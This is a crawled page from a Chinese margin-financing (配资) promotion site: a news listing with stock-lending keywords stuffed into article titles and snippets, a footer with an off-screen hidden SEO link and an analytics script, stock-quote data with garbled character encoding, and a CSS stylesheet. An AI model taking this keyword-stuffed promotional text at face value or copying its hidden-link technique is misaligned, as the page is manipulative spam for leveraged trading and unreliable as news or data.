                                            <h3><a href="http://yxoto.com/anyuepeizizhushouwang/18693.html" title="配资炒股开户 C罗丢冠后火速离开中国！在沙特给冠军颁奖！是被资本控制？">配资炒股开户 C罗丢冠后火速离开中国！在沙特给冠军颁奖！是被资本控制？</a></h3>
                                            <span>按月配资助手网</span><span class="spancl">08-26</span>
                                            <p>8月25日。当国内的C罗粉丝还沉浸在偶像C罗丢冠的黑历史配资炒股开户，并且试图通过在场外和互联网上集体抹黑梅西刷存在感的</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://yxoto.com/wencaoshengquanpeizi/80254.html" title="股票炒股配资开户 Bernstein：市场严重低估诺和诺德(NVO.US)减肥药潜力 上调评级至“跑赢大盘”">股票炒股配资开户 Bernstein：市场严重低估诺和诺德(NVO.US)减肥药潜力 上调评级至“跑赢大盘”</a></h3>
                                            <span>稳操胜券配资</span><span class="spancl">09-15</span>
                                            <p>（原标题：Bernstein：市场严重低估诺和诺德(NVO.US)减肥药潜力 上调评级至“跑赢大盘”）股票炒股配资开户 </p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://yxoto.com/anyuepeizizhushouwang/37161.html" title="配资炒股开户 香港男、女性月收入中位数分别升至2.4万、1.7万港元">配资炒股开户 香港男、女性月收入中位数分别升至2.4万、1.7万港元</a></h3>
                                            <span>按月配资助手网</span><span class="spancl">09-01</span>
                                            <p>香港女性及男性就业人士每月就业收入中位数配资炒股开户，分别由2023年的1.62万、2.27万港元，增至2024年的1.</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://yxoto.com/woyaopeiziwanggupiao/52553.html" title="北京正规股票配资平台 北京市将建造不少于20家5G工厂">北京正规股票配资平台 北京市将建造不少于20家5G工厂</a></h3>
                                            <span>我要配资网股票</span><span class="spancl">09-06</span>
                                            <p>北京日报讯（记者 陈雪柠）记者昨天获悉，由北京市经济和信息化局、市通信管理局制定的《北京市“5G+工业互联网”创新发展实</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://yxoto.com/woyaopeiziwanggupiao/37163.html" title="北京正规股票配资平台 专访学而思执行总裁位晨：学习机等AI教育硬件进“国补” 智慧教育普及将促进教育资源均衡分配">北京正规股票配资平台 专访学而思执行总裁位晨：学习机等AI教育硬件进“国补” 智慧教育普及将促进教育资源均衡分配</a></h3>
                                            <span>我要配资网股票</span><span class="spancl">09-01</span>
                                            <p>近日，国家以旧换新第三批资金正式下达，此次“国补”范围扩容到了AI（人工智能）教育硬件北京正规股票配资平台，学习机、智能</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://yxoto.com/anyuepeizizhushouwang/95633.html" title="配资炒股开户 有色金属板块高开，博迁新材涨停">配资炒股开户 有色金属板块高开，博迁新材涨停</a></h3>
                                            <span>按月配资助手网</span><span class="spancl">10-01</span>
                                            <p>每经AI快讯，9月29日配资炒股开户，有色金属板块高开，镍方向领涨，博迁新材涨停配资炒股开户，盛达资源、湘潭电化、兴业银</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://yxoto.com/anyuepeizizhushouwang/67941.html" title="配资炒股开户 青评果丨尊医重卫，升格健康青岛建设">配资炒股开户 青评果丨尊医重卫，升格健康青岛建设</a></h3>
                                            <span>按月配资助手网</span><span class="spancl">09-11</span>
                                            <p>许晨配资炒股开户 8月19日，第八个“中国医师节”如约而至。今年的主题“德馨于行，技精于勤”，不仅是一份对医务工作者的节</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-box">
                            <div class="title-top"><span class="title-left"></span>推荐资讯<span class="title-right"></span></div>

                            <div class="tui-one">
                                <a href="http://yxoto.com/woyaopeiziwanggupiao/111024.html" title="北京正规股票配资平台 汕尾跻身全国烟火城市榜TOP10：双节狂揽17亿元"><img src="/uploads/allimg/251105/051S6100102O1.jpg" alt="北京正规股票配资平台 汕尾跻身全国烟火城市榜TOP10：双节狂揽17亿元"></a>
                                <h3> <a href="http://yxoto.com/woyaopeiziwanggupiao/111024.html" title="北京正规股票配资平台 汕尾跻身全国烟火城市榜TOP10：双节狂揽17亿元">北京正规股票配资平台 汕尾跻身全国烟火城市榜TOP10：双节狂揽17亿元</a></h3>
                            </div>


                            <div class="tui-li">
                                <h3> <a href="http://yxoto.com/anyuepeizizhushouwang/154113.html" title="线上配资平台 细聊高压电力金具实力厂家，合作是否靠谱你知道吗">线上配资平台 细聊高压电力金具实力厂家，合作是否靠谱你知道吗</a></h3>
                            </div>
<div class="tui-li">
                                <h3> <a href="http://yxoto.com/wencaoshengquanpeizi/74098.html" title="股票炒股配资开户 药石科技: 关于提前赎回药石转债的第十次提示性公告">股票炒股配资开户 药石科技: 关于提前赎回药石转债的第十次提示性公告</a></h3>
                            </div>


                        </div>

                    </div>
                </div>
            </div>

        </div>

        <footer class="footer">

    <div id="back-to-top">↑</div>

    <div class="quoted-price wow fadeInLeft" data-wow-duration="1.6s" data-wow-delay="0.8s">
        <div class="expand-wrap">
            <ul id="stockList" class="quoted-price_list">

            </ul>
        </div>
    </div>
    <div class="wrap">
        <div class="about-address">
            
            <a href="http://yxoto.com/anyuepeizizhushouwang/" title="按月配资助手网">按月配资助手网</a>
            
            <a href="http://yxoto.com/wencaoshengquanpeizi/" title="稳操胜券配资">稳操胜券配资</a>
            
            <a href="http://yxoto.com/woyaopeiziwanggupiao/" title="我要配资网股票">我要配资网股票</a>
            
        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://yxoto.com/" target="_blank"><strong>广升网</strong></a> <a href="http://yxoto.com/sitemap.xml" target="_blank">RSS地图</a> <a href="http://yxoto.com/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="https://soft.365jz.com/" target="_blank"><b>站群</b></a></span> &copy; 2013-2026
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d281a9c7888ec79922bdf9003298d215";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban098/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yxoto.com/plugins/apihq/data.php?rn=1768979821058&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 453
content:
var hq_str_s_sh000001="��ָ֤��,4116.9400,3.2910,0.08,6669895,118018456";
var hq_str_s_sz399001="��֤��ָ,14255.13,99.497,0.70,793387852,142041419";
var hq_str_s_sh000300="����300,4723.0692,4.1910,0.09,2663533,66533051";
var hq_str_s_bj899050="��֤50,1519.750,2.147,0.141,995257259,23299227567.000";
var hq_str_s_sz399006="��ҵ��ָ,3295.52,17.544,0.54,38040269,22790094";
var hq_str_s_sh000011="����ָ��,7200.5944,8.1302,0.11,14123885,48450686";
var hq_str_s_sh000012="��ծָ��,225.1484,0.1740,0.08,321631,3187282";
var hq_str_nf_IC0="8216.600,8372.000,8205.000,8371.000,101832,847012169.200,175976.000,8371.000,0.000,9037.000,7394.200,0.000,0.000,8248.800,8215.600,180970.000,8370.800,3,0.000,0,0.000,0,0.000,0,0.000,0,8371.800,5,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-21,15:00:00,100,1,,,,,,,,,8317.741,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yxoto.com/plugins/apihq/data.php?format=json&func=window.StandardBJTime=hq_json_sys_time;if%28typeof%28StandardBJTime_Callback%29==%27function%27%29StandardBJTime_Callback%28%29;&list=sys_time
body_size: 116
content:
var hq_json_sys_time=1768979821;
window.StandardBJTime=hq_json_sys_time;if(typeof(StandardBJTime_Callback)=='function')StandardBJTime_Callback();

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yxoto.com/plugins/apihq/data.php?rn=1768979826059&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 453
content:
var hq_str_s_sh000001="��ָ֤��,4116.9400,3.2910,0.08,6669895,118018456";
var hq_str_s_sz399001="��֤��ָ,14255.13,99.497,0.70,793387852,142041419";
var hq_str_s_sh000300="����300,4723.0692,4.1910,0.09,2663533,66533051";
var hq_str_s_bj899050="��֤50,1519.750,2.147,0.141,995257259,23299227567.000";
var hq_str_s_sz399006="��ҵ��ָ,3295.52,17.544,0.54,38040269,22790094";
var hq_str_s_sh000011="����ָ��,7200.5944,8.1302,0.11,14123885,48450686";
var hq_str_s_sh000012="��ծָ��,225.1484,0.1740,0.08,321671,3187682";
var hq_str_nf_IC0="8216.600,8372.000,8205.000,8371.000,101832,847012169.200,175976.000,8371.000,0.000,9037.000,7394.200,0.000,0.000,8248.800,8215.600,180970.000,8370.800,3,0.000,0,0.000,0,0.000,0,0.000,0,8371.800,5,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-21,15:00:00,100,1,,,,,,,,,8317.741,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.yxoto.com/templates/moban098/style/index.css
body_size: 10255
content:
html {
    scroll-behavior: smooth;
}

.wrap {
    width: 1200px;
    margin: 0 auto;
}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.wrap-header {
    padding: 10px 0;
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.logo-top {
    width: 1200px;
    display: flex;
    margin: 0 auto;
    padding: 4px 0;
    align-items: center;
    justify-content: space-between;
}

.logo-top .logo {
    height: 50px;
}

.header-top {
    background: #051735;
    border-bottom: 1px solid #1A3D77;
}

.serach-box {
    border: 2px solid #990e3e;
    width: 240px;
    background: #add09d;
    height: 42px;
    line-height: 42px;
    border-radius: 6px;
}

.s-left img {
    vertical-align: top;
    background: #add09d;
    padding: 7px;
    margin-top: 4px;
}

.s-left {
    display: inline-block;
}

.serach-box .s-btn {
    float: right;
    height: 42px;
    font-size: 18px;
    width: 60px;
    text-align: center;
    border-radius: 3px;
    background-color: #8ea407;
    color: #def3a7;
}

.serach-box input {
    background: #add09d;
    height: 36px;
    font-size: 16px;
    color: #1c0357;
    margin-left: 0px;
    width: 130px;
}

.serach-box input::-webkit-input-placeholder {
    color: #1c0357
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.title-top {
    display: flex;
    margin-bottom: 20px;
    padding: 12px;
    position: relative;
    border-left: 12px solid #f4bb76;
    font-size: 17px;
    color: #9f7b0b;
    background-color: #dbf4e8;
    font-weight: bold;
}

.title-top span {
    display: inline-block;
}

.tou-bg {
    padding: 10px 20px 30px 20px;
    background: #fff;
    background-size: 100%;
    position: relative;
}

.tou-bg h1 {
    font-size: 18px;
    color: #333;
    font-weight: bold;
}

.tou-bg span {
    display: inline-block;
    width: 15px;
    height: 15px;
    margin-right: 5px;
    background: url(../images/h1-icon.png);
}

.tou-bg p {
    color: #333;
    line-height: 1.6;
    font-size: 15px;
    margin-top: 12px;
}

.title-hide {
    border-top: 0;
}

.h1-title {
    margin-top: 10px;
    background-color: #fff;
}

.h1-title h1 {
    padding: 0px 10px;
    font-size: 18px;
}

.h1-title p {
    line-height: 1.7;
    padding: 0 20px;
}

.xin-box {
    border: 1px solid #ebebeb;
    padding: 20px 10px;
    display: flex;
    justify-content: space-around;
    flex-wrap: wrap;
}

.xin-box .xin-left {
    width: 300px;
    margin-right: 2px;
}

.xin-box .xin-left .left-small {
    position: relative;
    width: 300px;
    height: 168px;
    overflow: hidden;
    margin-bottom: 6px;
}

.xin-box .xin-left .left-small img {
    width: 100%;
    min-height: 170px;
    transition: all 0.5s ease-in-out;
}

.xin-box .xin-left .left-small img:hover {
    transform: scale(1.1);

}

.xin-box .xin-left .left-small h2 {
    font-size: 15px;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 10px;
    background: rgba(0, 0, 0, 0.3);
    line-height: 1.4;
    z-index: 999
}

.xin-box .xin-left .left-small h2 a {
    color: #c6eab1;
}

.xin-box .xin-middle,
.xin-box .xin-right {
    position: relative;
    width: 530px;
    height: 342px;
    overflow: hidden;
}

.xin-box .xin-middle img,
.xin-box .xin-right img {
    width: 100%;
    min-height: 342px;
    transition: all 0.5s ease-in-out;
}

.xin-box .xin-middle img:hover {
    transform: scale(1.05);
}

.xin-box .xin-middle h2,
.xin-box .xin-right h2 {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 10px;
    background: rgba(0, 0, 0, 0.3);
    font-size: 16px;
    line-height: 1.4;
    z-index: 999
}

.xin-box .xin-middle h2 a,
.xin-box .xin-right h2 a {
    color: #c6eab1;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
}

.about-box .about-content {
    padding: 0 20px;
}

.about-box .mian-box {
    background-size: 100% 100%;
    padding: 20px 0px;
    border-radius: 10px;
    margin-top: 5px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    padding-bottom: 8px;
    font-size: 17px;
    color: #333;
    display: inline-block;
}

.about-box .mian-box p {
    line-height: 1.9;
    font-size: 16px;
    color: #333;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .mian-head {
    color: #0762CB;
}

.about-title .title-name {
    margin-top: 10px;
    border-bottom: 1px solid #E94740;
    padding-bottom: 20px;
    position: relative;
    color: #263944;
    font-weight: bold;
    font-size: 22px;
}

.about-title .title-name .about-shuo {
    color: #333;
    margin-left: 8px;
    font-size: 18px;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header {
    position: relative;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.header .top-logo .serach-box {
    height: 50px;
    width: 50px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header {
    box-shadow: 2px 2px 10px #ccc;
    background: linear-gradient(180deg, #3549f0, #8c960a);
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: right;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
}

.header .nav .phone-li {
    width: 60%;
}

.header .nav ul {
    padding: 4px 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.header .nav ul li {
    padding: 8px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 18px;
    padding: 6px 15px;
    color: #bcfac2;
}

.header .nav ul li.active a {
    border-radius: 5px;
    font-weight: bold;
    color: #9aef28;
    background: #c10b0b;
}

.pl-box {
    padding-top: 0px;

}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.lian-box {
    background: url('../images/lian-bg.png');
    background-size: 100% 100%;
    min-height: 320px;
}

.lian-box .lian-wrap {
    width: 680px;
    margin: 0 auto;
    color: #fff;
    padding-top: 90px;
}

.lian-box .lian-wrap .lian-head {
    color: #fff;
}

.lian-box .lian-wrap .lian-name {
    margin-top: 10px;
    font-size: 22px;
}

.lian-box .lian-wrap p {
    margin-top: 20px;
    line-height: 1.6;
}

.zac764main-box {

    background: #f9f9f9;
}

.zac764main-box .pingtai-box .pingtai-wrap {
    padding: 30px 20px;
    margin: 0 auto;
    min-height: 120px;
}

.zac764main-box .pingtai-box .about-shuo {
    color: #263944;
    margin-left: 8px;
    font-size: 18px;
}

.zac764main-box .pingtai-box .name {
    margin-top: 5px;
    font-size: 22px;
    padding-bottom: 10px;
    color: #263944;
    padding-bottom: 20px;
    font-weight: bold;
    border-bottom: 1px solid #E94740;
}

.zac764main-box .pingtai-box .ping-text {
    color: #333;
    font-size: 16px;
    margin-top: 20px;
    line-height: 1.7;
    margin-bottom: 20px;
}

.zac764main-box .pingtai-box .title-name {
    margin: 50px 60px 0 60px;
    color: #0762CB;
}

.zac764main-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.zac764main-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.zac764main-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.zac764main-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.zac764main-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.zac764main-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.zac764main-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.zac764main-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.zac764main-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.zac764main-box .moreBtn {
    display: block;
    margin-top: 10px;
    text-align: center;
    background: #fff;
    color: #2D445C;
    font-size: 14px;
    padding: 15px 0;
}

.zac764main-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.zac764main-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.zac764main-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.zac764main-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.zac764main-box .statistics .statistics-num ul {
    display: flex;
}

.zac764main-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.zac764main-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.zac764main-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.zac764main-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.zac764main-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.zac764main-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.zac764main-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.big-about .about-fff {
    padding-top: 20px;
}

.big-about .wrap {
    background: #fff;
}

.zac764main-box2 {
    margin-top: 0;
    background-color: #F9F9F9;
}

.zac764main-box2 .zac764main-left {
    background: #fff;
}

.title-biao {
    font-size: 18px;
}

.h1-bgBox {
    width: 350px;
    background: url('../images/title-bg.png');
    height: 380px;
    margin-bottom: 10px;
}

.h1-bgBox .title-h1 {
    display: flex;
    padding-top: 20px;
    justify-content: center;
}

.h1-bgBox .title-h1 h1 {
    display: inline-block;
    width: 183px;
    height: 53px;
    font-weight: bold;
    font-size: 19px;
    color: #C76912;
    text-align: center;
    line-height: 45px;
    background: url(../images/title-h1.png);
}

.h1-bgBox p {
    line-height: 1.5;
    color: #C76912;
    padding: 15px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.qun {
    margin-top: 10px;
}

.redian-box {
    margin-bottom: 20px;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    text-align: center;
    padding: 10px;
    padding-bottom: 15px;
}

.redian-box .redian-a a {
    display: inline-block;
    width: 45%;
    margin-bottom: 10px;
    padding: 4px 4px;
    font-size: 15px;
    color: #2a0ed0;
    border-radius: 6px;
    border: 1px dashed #a98ade;
    background: #ede2bc;
}

.redian-box .redian-a a:hover {
    color: #8e0b2e;
    border: 1px solid #a31117;
    background-color: #b8e698;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.h1-box {
    margin-bottom: 30px;
}

.h1-box p {
    font-size: 15px;
    line-height: 1.4;
    padding: 0 10px;
}

.hushenjing {
    background-color: #fff;
    margin-top: 0px;
    margin-bottom: 10px;
}

.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.content-box {
    padding: 20px 0px 10px 0;
}

.left-nav {
    background: #fff;
    border-bottom: 1px solid #f2f2f2;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.zac764main-left {
    width: 830px;
    margin-top: 20px;
    background-color: #fff;
    border: 1px solid #e7e7e7;
    float: left;
}

.zac764main-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.zac764main-left .content-top h1 {
    font-size: 18px;
}

.zac764main-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.zac764main-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.zac764main-left .page-box ul {
    display: flex;
    justify-content: center;
}

.zac764main-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.zac764main-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.zac764main-left .left-big {
    padding: 20px;
}

.zac764main-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.zac764main-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.zac764main-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.zac764main-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.zac764main-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.zac764main-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.zac764main-left .nav-ul {
    border-bottom: 0;
    display: flex;
    position: relative;
}

.zac764main-left .nav-ul li {
    font-size: 17px;
    cursor: pointer;
    position: relative;
    margin-right: 8%;
    margin-left: 10px;
    color: #000;
    text-align: center;
}

.zac764main-left .nav-ul li span {
    display: inline-block;
    padding: 15px 0px 15px 0px;
    color: #666;
}

.zac764main-left .nav-ul li.active span {
    font-weight: bold;
    color: #746008;
    border-bottom: 3px solid #9b880c;
}

.zac764main-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.zac764main-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.zac764main-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.zac764main-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.zac764main-left .column-tab {
    padding-top: 10px;
    display: none;
}

.zac764main-left .column-tab li {
    padding: 20px 20px 20px 10px;
    border-bottom: 1px solid #f2f2f2;
}

.zac764main-left .column-tab li:hover {
    background: #f5f5f5
}

.zac764main-left .column-tab li .title {
    margin-bottom: 15px;
    line-height: 1.2;
    font-weight: 400;
    font-size: 16px;
    margin-top: 5px;
    font-weight: 400;
    width: 100%;
}

.zac764main-left .column-tab li .title a {
    color: #333;
}

.zac764main-left .column-tab li:hover {
    background: #fff;
}

.zac764main-left .column-tab li img {
    width: 200px;
    min-height: 140px;
    float: left;
}

.zac764main-left .column-tab .left-img {
    float: left;
    position: relative;
    height: 140px;
    overflow: hidden;
    width: 200px;
    border-radius: 10px;
}

.zac764main-left .column-tab .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    border: 1px solid #E1E3ED;
    color: #ABACB5;
    font-size: 14px;
}

.zac764main-left .column-tab .zac764list-right {
    float: right;
    margin-left: 0px;
    width: 580px;
    position: relative;
}

.zac764main-left .column-tab .zac764list-right .label {
    display: inline-block;
    padding: 4px 7px 4px 7px;
    float: left;
    margin-right: 5px;
    font-size: 12px;
    color: #2a0ed0;
    border-radius: 6px;
    border: 1px dashed #a98ade;
    background: #ede2bc;
}

.zac764main-left .column-tab .zac764list-right .label:hover {
    color: #8e0b2e;
    border: 1px solid #a31117;
    background-color: #b8e698;
}

.zac764main-left .column-tab .zac764list-right p {
    margin-top: 15px;
    line-height: 1.5;
    font-size: 14px;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 48px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.zac764main-left .column-tab .zac764list-right .num {
    float: right;
    color: #999;
    font-size: 14px;
}

.zac764main-left .column-tab .zac764list-right .num span {
    margin-right: 10px;
    color: #999;
}

.zac764main-left .column-tab .zac764list-right .shijian {
    font-size: 20px;
    color: #333;
}

.zac764main-left .column-tab .address {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin-top: 20px;
    color: #999;
    font-size: 14px;
}

.zac764main-left .column-tab .address span {
    margin-right: 10px;
}

.zac764main-left .column-tab .address .time {
    margin-left: 15px;
}

.zac764main-left .column-tab .address .num {
    float: left;
    color: #999;
}

